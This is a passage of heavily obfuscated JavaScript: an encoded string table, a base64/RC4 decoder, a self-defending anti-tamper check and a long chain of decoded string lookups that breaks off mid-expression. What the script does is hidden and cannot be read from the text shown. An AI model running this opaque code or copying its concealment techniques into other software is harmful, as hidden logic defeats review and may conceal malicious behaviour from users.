77cNtu','ectdVCoLFW','ECoLzJOZ','W7L5ESkmfq','smoLW6Cbrq','jmolWQFcR8k2','vwFcGCkYrq','W7uZW6ldKsi','z1ldLmoHWOO','WReNx8kDW7G','c8orxb5r','W7FcMSous8kn','sfHyWR10','W4m8W4VdVXu','fSoSWOBcG8kF','v8kmjmkhaW','DInwft4','zSoAW6bvua','uCoyWOBcSeW','W5mRomkQW6S','ESo3WPWdxq','ySo4WPO6sa','wN7cVcyM','WQ/dPCo9hCoT','W6XDymonea','W4xdRfrcW7i','Ch/cI8kzsa','qwJcILpdMW','s1VcHg/dNa','WRddMLboAa','WOxdK2jJyq','WOFcPmoCWPHW','umo/W4hdOvq','W7NcSdhdRLG','WPrQWQ9FWQZdGmkaWOToix/dUW','k27dL8o9EW','WPZcQCosWPzT','WQa4rCk0W4O','u0ZdLICO','xxZdICoxta','dSkGW4xdPX0','DLhdQCo4BW','W7ajW44WW7u','WOBdIufvFW','WOldU8omzCkG','D8owW4zBAa','WR4oyHPD','W4ZdMM1kWOq','WQ7cTSkZar0','xq7dGmoSEa','nmo7EZn5','bmo9WOVcL8k+','uL3dUcGb','C8oSW6pdHLy','DSkTv0KF','uN3dPCoFWQG','WRqbiXzS','gtbeWP9x','WOrGWOdcNvq','xuzsWR9U','CNddIGiQ','B8oQAr00','W4ddO8kzwCkV','D1/cSSkoDG','WQ0jrtb9','FqBcGt7dLa','W4r/qSojlG','WQC5WQpcGei','W5KVn8knW6K','wmkhBxHV','WPxdGSkxymkD','y8kDBmkbCW','W6GtW5qaW5y','rXPCxNe','WR0RyXfg','WQZcIqBdK1G','W5q9W5hdHIW','v0vAWQbS','W7tcV0xdJmkX','Dmk+hmkraW','qSo4W5pdQLq','WPBcP8kAr8kr','WQ/cRWRdQvK','iCo0WQxcJIm','W5dcRYldQKu','brVdUSkRgq','i33cP8o9hG','ESoDWPhcQfe','WQuHr8kvW70','vKzCWQX/','WOdcN8ohWPfa','BLJdIConWQm','W4ZcJCkcWRdcOG','qCoEWOeDEW','vmkoBmkszW','qSkoF3vw','WQqlWPFcTfq','CWDIiXy','WQdcOmo1WRvh','W75qrSoOcG','zSotWPxcVe4','m2yVW5La','W7NcUJ0SbHfDnmo4WQuDW6u','WRqwl8oDW7W','W4tcJmk1tSkP','lhGGW5jk','W4OgW57dHH4','Fmo2W57dJxe','kx0LW5fs','WR8qvmkDW7G','z03dTSoNDa','ghxcRSoCoq','WRyjBmk2WRe','WRNdK0fADa','s1rbW5BcOG','ceKeW5v3','W40hW70fW4K','W6myW4CJW4S','qSoCWPtdI0S','WQRdLCk4vCkm','DSkQw0nN','sZrXcZm','WQ43bCkNW6a','aSo5zbD6','wCozW7PBxa','WRKWlSkUWPW','y1NcSM7dLG','zhFcICof','nxu4W6Xe','C8kLemktbG','W47cNSkQqmkS','d3VdImo4WPe','us19hd8','p8kHW7bNhSkIvxFdNCo1W60','W7qnW6pdUsu','stnlnhW','kebAWRPr','zZ4oyqu','Emo/W4pdTve','WQ3dSmoedSoQ','B8otW61Fva','WOhcQSoFWPL/','nL4WW4zv','ySkaqHKA','BSk7b8kreW','wmohW6byta','rSo2W4tdQfK','FNz/W5xcIq','rmoyW4jasG','W6VcOSkMWPlcMG','W61pB8oLkW','FgFdICoYWQq','WOxdU8kNE8kJ','WOmCmCks','vSoRW63dUvO','WOmOWOtcLNu','W5pcHKlcT2W','wmo5W4tdTfG','WR/dRSk2DCke','W48BW7BdMG8','awyiW4nu','WQFcPcBcNwS','W5hcGCkJs8ke','D8o2W7VdH3S','t8o/WP7cOw8','zbBdHSoUuW','WQOLBmopWQ4','WPxcK8k8lJu','mhWQW41i','WPpdOCoRpmo2','WQWWCmkPW4m','kdhdSSkMfG','wK/cHq0','nLnyW6pcHhXz','WQ7dSMNdRCkh','WRK9dmk1WOu','WO/cJ8oFWOXQ','cmovqdbz','W5JdL3voW6K','BXP3eGa','WQldM8kNvCk8','WRauWOpcQvu','rNZcQ0/dNa','yIDPcc0','Cg3cM8k8tq','oK/cLmoPaa','Aq5OaJ0','WQuxaSkBW5i','lSk4vgaE','WPHdEmkVjq','Bq3dS8oZFG','WRZcNI7cVu0','yGDtxLa','W40aW5/dIGu','W5mFW4ddIqq','BLtcRc4z','FuniWRrw','tfBdQdldKG','WOuIWQZcLeW','WRtdQSo9b8oM','iv1MWO5L','W4BdHxLFW7K','BXbGEJe','ymoOzWiv','urpdLSknua','WPLTCSkQaG','W4H5W4ddSZW','WPK+omkPW64','pNldG8kFbG','oN3cRSo8ha','hLz9WOz1','W4/cICk9r8kR','W4FcLmkBFCk+','W5FdJtVdJCk4','CuLFWRvE','a3TZWR1U','yuRdJSoXDq','W4/dIgzmW68','W4lcLCkQtmke','C1hdVCoNDW','DLVdNSocqq','W5pcSwBcPSkb','e8ozubvZ','WQ3dP8kOrmkX','WOhdJIzWvW','WOSww8kZW6y','ig1+WPj/','b8oOWOFcL8kS','bGBdPcCd','WRiOtHzo','WRJcIYJcTwa','W7FcHcJdKM0','WOtdMeRdH8kM','W7JcPfNdUCkZ','AKFdRSoZEG','WRNdSCoWW6RdHmknWOCfrKdcVW','gg5GWQ4b','wmoFW4ZdTv8','lNKYW5nj','Fa7dTSo6xa','WQNdM3HizG','W4pdMxrbW6G','rCo8WP4AAa','BrjAu1G','WQ4Cd8kwW64','Aq3dS8oKFG','W5ygW7FdOce','FvldSSo+Bq','W71iFmo/aW','W6lcJKFdIwi','W6tcR0FdM8kQ','E8oMWOq4sa','yCoyWPSaFW','s8oKW4FdPwm','wuhdSq8k','W6qAW4CZW44','ySoHyJGO','WRyQeSkGWOe','W5lcH8k3w8ke','csRdI8k0Aq','AZZcJs7dVW','WPe1AZng','vSksDN1o','uhxcUcyJ','WPWwe8kvWPm','WOGOWRJcI24','DLNdHqGv','WOlcN8kVmbu','f8oxWQVcI8kJ','sMdcHCkYqG','W67cTCkNWRFcSG','W7LtF8o5hG','WQ49WRFcJKO','A2H4W73cMq','WQ/cPWRdKti','WP/dUuFdJCkr','CuNdQa8j','WQhdRSktqCk1','xdJcNcBdHa','pb7dKCk8aa','xCk0ACkbrW','W790ymoaoq','rNZdT8ocAG','WRjhE8kjoq','WOzRFSkthG','rCofW6C1Fa','W4/dJh1/W5e','W5meW5BdNam','qCocWPWsza','mdLgW44u','WRJcNIpcPKC','DKFdLCoZWRm','W6xcPCkBEmkT','WPFdQSoeamor','W6tdTLbDW4W','hLLJWO5H','WPNdO8ovlbi','e8otWPdcHSk6','W5WyW7BdGr4','WONcGCkZjGu','WPCmvr5+','W7ldHhLDW60','cgVcPmo9gq','dCoWWOFcI8kW','WPZdKmo4j8od','xh/cKSk+sW','WOz5AmobcG','BCoyW45Kra','o8k3uqPI','vd7cVdBdLW','WP08pSkBW4a','WRldHL1wva','vgdcLNRdVa','WQWWWO3cLuO','WQxcOXZcLL8','qXrrlqi','W4NcVCkLWP/cTW','FCoyWOBcVLa','CCoAW6Dq','WOhdKffoya','E8katGuF','hf3cP8oNga','W6xcGJ3dLwO','WQVdKmo7g8oK','rSkdomkfiG','W7VcO0xdH8k0','C8odW5FcJxe','W6KFW5qYW4K','WRBcVCkvjdS','WPJdNeldLSkI','CL/dJSo4zW','W7FcKxtdMCkQ','WPnEF8o6Da','eCksW5tdVXO','umkmdCknjq','WQjIWPtcI2i','raj0hZC','BGXFq3u','FhZcI8ogrW','xqdcKc7dMW','ig8iW7Pc','CgxcP8otkq','W4ZcUt3dTeC','WPbMWQNcIMy','W4RcU3ddMCkM','W5lcLxtdUmoo','svdcUsKN','rCoLW4hdKKm','WR3dUKpdH8kp','WPJdUhhdHSk9','W6ZdTffxW5e','AhddKCoVWPe','zrblgX8','WPNcObtcUfW','g8ofW6ddHs4','W5pcQYBdJuO','E3ddHamy','h0rmWRL7','WPC5WRJcH2G','WR7cOCo/WQig','z2FdHWet','W5P/qCobla','WOjjWO/cQMq','WQxdUmk8C8kD','W4ZcISkhWPZcKa','WO/dUvxdMCkW','WQ9iumkloa','zSofW6xdGYS','deHMWODM','v0OWWOT4','WRakkmkcWPO','BCoGEX9F','W4hcJ8kmWPFcOW','WQ/cLI3dPNK','dSo2WP/cJSkS','EJrhdaK','z0XwW7ZcHa','odbmkI9wW6q','Dx7dLmo2WPC','WOVcOG3cJeK','EgZdJq8F','DSkwBmkbvW','rrSXn3K','gSoOWOdcLmkM','venuWRTS','r0lcJISz','WOjGrSkiea','ySoaWPe6rq','vCkSqCkaAG','Bh7dR8oDtW','qXtcHJldIa','aCo3WPJcJmkL','WOrNCCkmoa','vSogsr4Y','W5BcTv3dMmk5','Fbnqu1q','W6/cRNBdNCkb','W7hcU0BcS8oo','kuVcPSouhq','WPBdG8oBjCox','BmoaWQhcVe0','WQJdLCkQtmkm','w33dSCoAWOy','WRyoa8kjW5C','WQCZdSkLWOq','pxxcQmo0bq','r8khE2zL','v8oGW53dQ0i','WRi4rCkLW40','W5hcSvtcS8oo','qSkmCxTY','WPVdJ8oMdCot','WQ3cLmkRgGW','W64+W78AW4W','btddKSk1fq','FqnSaru','W5NcH3VdNSk4','W6LczSoTfa','xbnnbtW','WORdGSoBWQ5P','W65IxCo/eW','wtrdhd8','y8otWPhcV0S','WPyzWQdcLxC','WOS1C8kWW54','WOVdT1pdMmkq','WQ5gwmkymq','FfNdQ8oFgq','W7FcN8k1uSkn','rmoNW5NdPKS','W7/cUu/dISkr','EbX3gY0','FCoSt2rp','WO7cNCkImqK','c8k6W5ZdQG8','WRbkFmkTWQW','a1xcH8odbq','rSo4W6b6FG','famoW5bX','C8oLCdWj','BeNdUSo5yq','WQOTlCktW5i','W5tcRtZdJv8','WQXGWRFcJ3y','WOxdRgnCzW','W63cVwtdN8kO','WObGFSkpeG','WQldLxLDya','WRJdGCoaeSoK','o2tcHSoChq','iIZcJCk1ea','WQ/cGGZdKMi','g39vWPPQ','WP7dL3ddVmkC','BSkrfmo5hq','q2tcHLldGq','A8k+g8ktia','W6ZcT1hdG8kk','n1yCW7Hx','WOFdM0PCza','wSohWPScEG','WQhcU8oGWOtdGa','CmkLdSkvbq','WO8yWP7cRNy','BmoAWQFcKmoB','EuVdNmo3WQi','vmk7dSkgbW','W5lcQdZdPKC','qSkFyCkfuW','WQWGWR3cJuy','xmoCW4tdPNO','ySkbW5NdON0','pbldMmkSfW','l2/cTSoDjq','WOZcQCkXoXS','scX9gae','cgVcImofjG','vCogW4DGua','W67dJuT9WPe','w0rxW5NcOG','WQOZjmkcW4C','z3/dPmkXsq','cmoygSkDhmoOWPddRW','CHFdQ8oYyq','z0tdRSoHWRy','WQ5HWQpcOMq','WOz6CmkPgG','WPFdICoynSot','e8k4W5/dSdK','pbZdOCkqgq','WRdcMd3cShi','W5BcU1ZdJ8k6','uhtcHsyg','uSkxEgbu','E8oKWPtdRmoC','zHfapr8','W6JcLvJdP8kk','kW7cJWRdUW','WOqnbCk/WPS','W6S0t8obnW','FqXZpce','CwzPWP1x','C2VdHGuu','ranGgHi','F8k/hmkbcq','FeJdT8oKyW','gXpdRSkVhW','BmowzI0Y','v1RdPq1G','omkPW5hdKIS','zMNdPSoVvq','WPi3WRJcTeq','WOrGF8kZgG','mKiyyL1MW4Lyumk3W4m','W4lcNCk8xSk+','W41ZW5GmW5O','bK/cSCoYWRK','zZpdKmoasa','W53dVNPxW6y','WPlcMhddMCku','WQS2wmk1W4a','WQDXxSkXiG','W5yoW5xdKGa','omkpWQJdHre','W7SfW7FdHd8','W7TCymo8eq','WOOVtYbx','WQ0Jg8kPW48','vCoaW6ddS2i','s8khm8kYnW','qLrvW5JcRa','f3uTW61H','W4TyDmoVeG','WRNdI1bYuq','W6KlW5GNW6C','lNBcQmoRpa','ESouWPBcR1m','s2tcOLhdRq','WOddKuzkya','W7FcVvVdI8kK','yeZdU8oLCW','dgSJW7ft','rxvWW7pcVq','WQ0Rm8k2WP0','WOldHK3dJCkK','WPNdUmohjmoi','a8oHrrrd','pSofW7FdOb0','nmoyyZ9O','WQeEWRZcQ2O','A1ldJSo7EG','eSk5W4xdObS','ArFcUd4K','r8oGWO0Xrq','WPWXfmkVWRm','emo+WPNcQ8k4','AGZdVCoNBa','v3fpWR1/','W5/dKK5TW7i','WP7dOvBdNmkn','a8oPWO7cLmkV','WPRdMSobgmoW','px01W5Hj','BHnasvG','CapdP8o4EG','rMFcQsCk','vmkiBmkcuq','f2eIW59e','W5S9W63dNqe','WQnXWRZcIxu','zSkUW6fxCW','WO8EW4dcIvy','kNbmWRLC','cmo5BWv5','W7emW48YW5a','wYNdNCoOzq'];function _0x8733596d(a,b){a=a-0xe9;var c=_0x8733596c[a];if(_0x8733596d['qCFyjm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8733596d['wOIGrk']=h,_0x8733596d['PQIrGG']={},_0x8733596d['qCFyjm']=!![];}var e=_0x8733596c[0x0],f=a+e,g=_0x8733596d['PQIrGG'][f];if(g===undefined){if(_0x8733596d['TkZUPL']===undefined){var i=function(j){this['JWCvxe']=j,this['LiteOI']=[0x1,0x0,0x0],this['FhNlHO']=function(){return'newState';},this['TdijNR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yvGGff']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JjoTzc']=function(){var j=new RegExp(this['TdijNR']+this['yvGGff']),k=j['test'](this['FhNlHO']['toString']())?--this['LiteOI'][0x1]:--this['LiteOI'][0x0];return this['GESItm'](k);},i['prototype']['GESItm']=function(j){if(!Boolean(~j))return j;return this['aekNYE'](this['JWCvxe']);},i['prototype']['aekNYE']=function(j){for(var k=0x0,l=this['LiteOI']['length'];k<l;k++){this['LiteOI']['push'](Math['round'](Math['random']())),l=this['LiteOI']['length'];}return j(this['LiteOI'][0x0]);},new i(_0x8733596d)['JjoTzc'](),_0x8733596d['TkZUPL']=!![];}c=_0x8733596d['wOIGrk'](c,b),_0x8733596d['PQIrGG'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x8733596d;while(!![]){try{var c=-parseInt(T(0x844,'a!6K'))*parseInt(T(0x526,'rVx8'))+parseInt(T(0x7ff,'y^DX'))*parseInt(T(0x56d,'b^W9'))+parseInt(T(0x639,'2*B1'))*parseInt(T(0x2e0,'8Pyg'))+-parseInt(T(0x24d,'l8NM'))*-parseInt(T(0x1bf,'CqiF'))+-parseInt(T(0xff,'XKN#'))*parseInt(T(0x2d5,'eMjU'))+-parseInt(T(0x10f,'Rmyk'))*parseInt(T(0x4e2,'neaH'))+parseInt(T(0x820,'3Kb%'))*parseInt(T(0x6a2,')w(t'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8733596c,0x5e4f0),!function(){var U=_0x8733596d,d={};d[U(0x40e,'8Pyg')]=function(z,C){return z<C;},d[U(0x31f,'zO(b')]=function(z,C){return z!==C;},d[U(0x4f7,'8Pyg')]=function(z,C){return z===C;},d[U(0x4dc,'eMjU')]=function(z,C){return z+C;},d[U(0x2bf,'@37X')]=function(z,C){return z*C;},d[U(0x818,')q3)')]=function(z,C){return z-C;},d[U(0x558,'XlM#')]=function(z,C){return z+C;},d[U(0x4b5,'27E5')]=function(z,C){return z===C;},d[U(0x4b1,'a!6K')]=function(z,C){return z-C;},d[U(0x35a,'zO(b')]=function(z,C){return z!==C;},d[U(0x7d0,'FQRq')]=function(z,C){return z===C;},d[U(0x583,'(mvc')]=function(z,C){return z===C;},d[U(0x594,'H0Dc')]=function(y,z,C,E,G,H,J,L,M,Q,S){return y(z,C,E,G,H,J,L,M,Q,S);},d[U(0x41f,'6*Bh')]=function(z,C){return z||C;},d[U(0x22b,'a!6K')]=function(y,z){return y(z);},d[U(0x2c1,'bk$L')]=function(y){return y();},d[U(0x187,'6*Bh')]=function(y,z,C,E,G,H,J,L){return y(z,C,E,G,H,J,L);},d[U(0x269,'neaH')]=function(z,C){return z!==C;},d[U(0x5d5,'XlM#')]=function(z,C){return z!==C;},d[U(0x281,'Rmyk')]=function(z,C){return z!==C;},d[U(0x61c,'D8gJ')]=function(y,z,C,E,G,H,J){return y(z,C,E,G,H,J);},d[U(0x518,')q3)')]=function(y){return y();},d[U(0x432,'Rmyk')]=function(y,z,C,E,G){return y(z,C,E,G);},d[U(0x77e,'W^L$')]=U(0x165,'W^L$')+U(0xef,'UFGH')+U(0x247,'6*Bh')+U(0x449,'w[Rd')+U(0x7d1,'2*B1')+U(0x810,'CqiF')+U(0x2cb,'Rmyk')+U(0x3df,'FQRq')+U(0x6b1,'Rmyk')+U(0x171,'6HW8')+U(0x4f5,'FQRq')+U(0x724,'D8gJ')+U(0x45b,'pBSr')+U(0x858,')w(t')+U(0x253,')w(t')+U(0x133,'3Kb%')+U(0x30f,'C9]$')+U(0x444,'lXEQ')+U(0x7a1,'H0Dc')+U(0x441,'D8gJ')+U(0x530,'c]XB')+U(0x615,'C9]$')+U(0x7e0,'y^DX')+U(0x626,'a!6K')+U(0x46b,'l8NM')+U(0x5c5,'&9a!')+U(0x21b,'3Kb%')+U(0x5da,'CWjE')+U(0x328,'Rmyk')+U(0x353,'VmbB')+U(0x73a,'b75!')+U(0x58f,')q3)')+U(0x4ed,'*ihu')+U(0x6c6,'hdi)')+U(0x539,'b75!')+U(0x6ad,'xEvR')+U(0x32c,')q3)')+U(0x668,')q3)')+U(0x5e6,'hdi)')+U(0x360,'#z2k')+U(0xf5,'W^L$')+U(0x5db,'9bOH')+U(0x4c4,'V3Rd')+U(0x3cc,'C9]$')+U(0x669,'D8gJ')+U(0x4c1,'pBSr')+U(0x23d,'K]jY')+U(0x7c8,'27E5')+U(0x22d,'lXEQ')+U(0x238,'xEvR')+U(0x6c3,'neaH')+U(0x446,'oZ0$')+U(0x7d8,'a!6K')+U(0x55e,'XlM#')+U(0x7cf,'eMjU')+U(0x1f6,'XKN#')+U(0x1bb,'E8th')+U(0x843,'XKN#')+U(0x201,')q3)')+U(0x5de,'hdi)')+U(0x2c0,'K]jY')+U(0x676,'zO(b')+U(0x428,')w(t')+U(0x1e8,'E8th')+U(0x7f5,'hdi)')+U(0x762,'CqiF')+U(0x117,'XKN#')+U(0x412,'W^L$')+U(0x6be,'pBSr')+U(0x6fb,'a!6K')+U(0x19f,'b75!')+U(0x151,'K]jY')+U(0x61f,'8Pyg')+U(0x576,'eMjU')+U(0x5ee,'l8NM')+U(0x19b,'l8NM')+U(0x754,'(mvc')+U(0x64c,'B20g')+U(0x3c7,'CqiF')+U(0x838,'B20g')+U(0x4b7,'*ihu')+U(0x686,')w(t')+U(0x5f8,'eMjU')+U(0x811,'9bOH')+U(0x72a,'a!6K')+U(0x202,'neaH')+U(0x20b,')q3)')+U(0x260,'27E5')+U(0x659,'B20g')+U(0x17a,'XKN#')+U(0x163,'V3Rd')+U(0x82a,'b75!')+U(0x82d,'XlM#')+U(0x458,'*ihu')+U(0x773,'VmbB')+U(0x5f4,'xEvR')+U(0x839,'3Kb%')+U(0x730,'eMjU')+U(0x73e,'b75!')+U(0x13e,'K]jY')+U(0x159,'UFGH')+U(0x265,'b^W9')+U(0x643,'V3Rd')+U(0x771,')w(t')+U(0x380,'bk$L')+U(0x205,'l8NM')+U(0x73d,'y^DX')+U(0x1f5,')w(t')+U(0x103,'neaH')+U(0x833,'hdi)')+U(0x10b,'2*B1')+U(0x7a6,'E8th')+U(0x319,'K]jY')+U(0x186,'*ihu')+U(0x321,'UFGH')+U(0x6c4,'8Pyg')+U(0x560,'zO(b')+U(0x52b,'FQRq')+U(0x30c,'&9a!')+U(0x48d,'Rmyk')+U(0x6d0,'FQRq')+U(0x7eb,'CWjE')+U(0x54f,'#z2k')+U(0x83b,'oZ0$')+U(0x2ad,'b75!')+U(0x588,'lXEQ')+U(0x72e,'H0Dc')+U(0x70d,'(mvc')+U(0x58a,'bk$L')+U(0x33c,'6HW8')+U(0x55c,'oZ0$')+U(0x2f9,'D8gJ')+U(0x25c,'8Pyg')+U(0x5bb,'V3Rd')+U(0x2eb,'6HW8')+U(0x75d,'ohn%')+U(0x5e8,'UFGH')+U(0x45d,'zO(b')+U(0x5ec,'&9a!')+U(0x5a2,'lXEQ')+U(0x78a,')q3)')+U(0x1ff,'W^L$')+U(0x379,'w[Rd')+U(0x7e9,'w[Rd')+U(0x1e5,'2*B1')+U(0x210,'w[Rd')+U(0x1e2,'oZ0$')+U(0x612,'pBSr')+U(0x638,'b^W9')+U(0x27b,'c]XB')+U(0x2c8,'@37X')+U(0x336,'bk$L')+U(0x6dc,'CWjE')+U(0x7ae,'6*Bh')+U(0x401,'b^W9')+U(0x840,'bk$L')+U(0x1ab,'bk$L')+U(0x7ad,'XlM#')+U(0x5a8,'D8gJ')+U(0x4b9,'9bOH')+U(0x571,'6*Bh')+U(0x50b,'oZ0$')+U(0x565,'pBSr')+U(0x5c4,'Rmyk')+U(0x57b,'K]jY')+U(0x663,'3Kb%')+U(0x6bf,'a!6K')+U(0x7ac,'H0Dc')+U(0x830,'hdi)')+U(0x38d,'ohn%')+U(0x5b0,'rVx8')+U(0x6d4,'vwPo')+U(0x4d4,'V3Rd')+U(0x176,'lXEQ')+U(0x1f0,'pBSr')+U(0x7f9,'y^DX')+U(0xec,'b75!')+U(0x846,'c]XB')+U(0x6eb,'E8th')+U(0x482,'B20g')+U(0x759,'VmbB')+U(0x85b,'UFGH')+U(0x384,'ohn%')+U(0x6e0,'D8gJ')+U(0x6e3,'@37X')+U(0x347,'Rmyk')+U(0x7a7,'xEvR')+U(0x7fd,'b^W9')+U(0x79f,'zO(b')+U(0x6e7,'@37X')+U(0x79b,'w[Rd')+U(0x56a,')q3)')+U(0x644,'27E5')+U(0x52d,')q3)')+U(0x690,'E8th')+U(0x2e7,'8Pyg')+U(0x1f4,'ohn%')+U(0x194,')q3)')+U(0x590,'W^L$')+U(0x7f3,'CWjE')+(U(0x4e6,'v)dK')+U(0x7be,'l8NM')+U(0x584,'CqiF')+U(0x47d,'ohn%')+U(0x24f,'2*B1')+U(0x712,'pBSr')+U(0x770,'hdi)')+U(0x254,'2*B1')+U(0x3e7,'8Pyg')+U(0x3e2,'lXEQ')+U(0x68a,'lXEQ')+U(0x7f4,'VmbB')+U(0x411,'oZ0$')+U(0x563,'FQRq')+U(0x21e,')w(t')+U(0x6b0,'B20g')+U(0x322,'D8gJ')+U(0x372,'XlM#')+U(0x5cc,'E8th')+U(0x3d4,'XlM#')+U(0x282,'&9a!')+U(0x1b2,'H0Dc')+U(0x3d5,'b75!')+U(0x84d,'H0Dc')+U(0x504,'c]XB')+U(0x430,'*ihu')+U(0x114,'*ihu')+U(0x59c,'CWjE')+U(0x488,'V3Rd')+U(0x47c,'zO(b')+U(0x746,'V3Rd')+U(0x2dd,'a!6K')+U(0x70c,'XlM#')+U(0x5a1,')q3)')+U(0x29c,'b^W9')+U(0x57d,'9bOH')+U(0x40a,'W^L$')+U(0x6e4,'6*Bh')+U(0x793,'CWjE')+U(0x4ae,'xEvR')+U(0x1a0,'l8NM')+U(0x768,'b75!')+U(0x237,'XKN#')+U(0x6c5,'CWjE')+U(0x585,'eMjU')+U(0x3ba,'b^W9')+U(0x53b,'6*Bh')+U(0x33d,'b75!')+U(0x2ed,'l8NM')+U(0x3a8,'8Pyg')+U(0x2de,'eMjU')+U(0x60b,'B20g')+U(0x233,'6HW8')+U(0x113,'9bOH')+U(0x795,'27E5')+U(0x723,'hdi)')+U(0x40c,'rVx8')+U(0x824,'ohn%')+U(0x6fa,'*ihu')+U(0x1e6,'CWjE')+U(0x84c,'bk$L')+U(0x150,'#z2k')+U(0x61a,'(mvc')+U(0x50a,'&9a!')+U(0x2f7,'CWjE')+U(0x534,'neaH')+U(0x406,'CqiF')+U(0x375,'b^W9')+U(0x84a,'a!6K')+U(0x280,'VmbB')+U(0x4ec,'XlM#')+U(0x3b9,'xEvR')+U(0x211,'2*B1')+U(0x155,'3Kb%')+U(0x81c,'6HW8')+U(0x543,'8Pyg')+U(0x38b,'y^DX')+U(0x536,'6HW8')+U(0x6e8,'(mvc')+U(0x343,'XKN#')+U(0x699,'l8NM')+U(0x11e,'*ihu')+U(0x801,'a!6K')+U(0x65c,'UFGH')+U(0x456,'b75!')+U(0x2e6,'oZ0$')+U(0x14b,'v)dK')+U(0x14f,'a!6K')+U(0x287,'(mvc')+U(0x2d7,'c]XB')+U(0x42a,'Rmyk')+U(0x614,'zO(b')+U(0xe9,'ohn%')+U(0x416,'2*B1')+U(0x586,'a!6K')+U(0x63e,'bk$L')+U(0x72c,'9bOH')+U(0x295,')w(t')+U(0x708,'eMjU')+U(0x7ca,')q3)')+U(0x553,'b^W9')+U(0x4c3,'9bOH')+U(0x7df,'E8th')+U(0x1c0,'(mvc')+U(0x3ed,'b75!')+U(0x6e9,'V3Rd')+U(0x2bc,'UFGH')+U(0x414,'V3Rd')+U(0x31e,'D8gJ')+U(0x4c0,'@37X')+U(0x817,'9bOH')+U(0x760,'2*B1')+U(0x45c,'27E5')+U(0x326,'H0Dc')+U(0x597,'lXEQ')+U(0x109,'FQRq')+U(0x299,'FQRq')+U(0x3eb,'XlM#')+U(0x512,'VmbB')+U(0x1a1,'8Pyg')+U(0x58c,'pBSr')+U(0x1f8,'XKN#')+U(0x206,'xEvR')+U(0x807,'zO(b')+U(0x6b3,'vwPo')+U(0x70a,'lXEQ')+U(0x7ba,'CqiF')+U(0x3fe,'UFGH')+U(0x4cd,'ohn%')+U(0x1a7,'W^L$')+U(0x3ae,'xEvR')+U(0x806,')q3)')+U(0x648,'9bOH')+U(0x65d,'neaH')+U(0x4cb,'H0Dc')+U(0x125,'*ihu')+U(0x218,')w(t')+U(0x263,'(mvc')+U(0x40b,'w[Rd')+U(0x255,'W^L$')+U(0x4f1,'pBSr')+U(0xea,'hdi)')+U(0x5d6,'Rmyk')+U(0x11b,'*ihu')+U(0x302,'xEvR')+U(0x727,'W^L$')+U(0x10d,'pBSr')+U(0x69c,'l8NM')+U(0x577,'2*B1')+U(0x511,'XlM#')+U(0x1e3,')w(t')+U(0x2fa,'XlM#')+U(0x3d1,')q3)')+U(0x799,'E8th')+U(0x77d,'@37X')+U(0x69a,'UFGH')+U(0x2fd,'&9a!')+U(0x51f,'xEvR')+U(0x6cb,'@37X')+U(0x66b,'CWjE')+U(0x29f,'b^W9')+U(0x303,'rVx8')+U(0x11f,'B20g')+U(0x278,'pBSr')+U(0x635,'VmbB')+U(0x285,'CqiF')+U(0x62b,'XlM#')+U(0x7f0,'&9a!')+U(0x6a1,'C9]$')+U(0x4f6,'xEvR')+U(0x274,'#z2k')+U(0x29b,'9bOH')+U(0x264,'D8gJ')+U(0x681,'l8NM')+U(0x6a3,'pBSr')+U(0x6f1,'XKN#')+U(0x52f,'l8NM')+U(0x702,'w[Rd')+U(0x1ad,'Rmyk')+U(0x3ea,'xEvR')+U(0x4e7,'CWjE')+U(0x6e1,'XKN#')+U(0x5f2,'vwPo')+U(0x1cf,'@37X')+U(0x2c9,'#z2k')+U(0x4d5,'V3Rd')+U(0x2f6,'FQRq')+U(0x48c,'oZ0$')+U(0xed,'y^DX')+U(0x116,'w[Rd')+U(0x60e,')w(t')+U(0x689,'B20g')+U(0x1c8,'b^W9')+U(0x2d3,'rVx8')+U(0x38c,'D8gJ')+U(0x4c9,')q3)')+U(0x3b2,'y^DX')+U(0x3a6,'y^DX')+U(0x7e2,'xEvR')+U(0x1c3,'eMjU'))+(U(0x600,'#z2k')+U(0x1ae,'8Pyg')+U(0x24a,'H0Dc')+U(0x443,'6HW8')+U(0x697,'FQRq')+U(0x10c,'C9]$')+U(0x307,'b75!')+U(0x245,'pBSr')+U(0x39e,'eMjU')+U(0x604,')w(t')+U(0x11a,'9bOH')+U(0x483,'rVx8')+U(0x74c,'oZ0$')+U(0x5b9,'VmbB')+U(0x60c,'vwPo')+U(0x45e,'vwPo')+U(0x1ee,'eMjU')+U(0x4da,'C9]$')+U(0x433,'9bOH')+U(0x12a,')w(t')+U(0x3af,'*ihu')+U(0x1a2,'3Kb%')+U(0x3d9,'oZ0$')+U(0x64d,'B20g')+U(0x32e,'oZ0$')+U(0x787,'vwPo')+U(0x34c,'3Kb%')+U(0x4f0,'UFGH')+U(0x62a,'w[Rd')+U(0x398,'W^L$')+U(0x21f,'C9]$')+U(0x1d5,'E8th')+U(0x5d9,'vwPo')+U(0x3d8,'lXEQ')+U(0x309,'pBSr')+U(0x1e0,'H0Dc')+U(0x826,'3Kb%')+U(0x164,'V3Rd')+U(0x16d,'v)dK')+U(0x4fe,'H0Dc')+U(0x7ed,'zO(b')+U(0x146,'VmbB')+U(0x127,'&9a!')+U(0x3a5,'FQRq')+U(0x557,'8Pyg')+U(0x633,'#z2k')+U(0x509,'bk$L')+U(0x5d0,'a!6K')+U(0x352,'*ihu')+U(0x405,